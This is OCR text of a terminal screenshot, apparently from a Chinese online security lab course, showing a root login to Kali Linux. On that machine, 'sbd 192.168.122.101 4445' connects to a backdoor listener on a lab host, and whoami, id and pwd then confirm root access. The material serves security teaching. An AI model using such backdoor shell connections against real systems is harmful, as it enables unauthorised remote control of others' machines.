 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
shiyanlou:~/ $ ssh root@Kali [14:45:29]
root@kali's password:
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Dec  7 01:38:29 2016 from 192.168.122.1
root@kali:~# sbd 192.168.122.101 4445
whoami
root
id
uid=0(root) gid=0(root) 组=0(root)
pwd
/root
蓝桥云课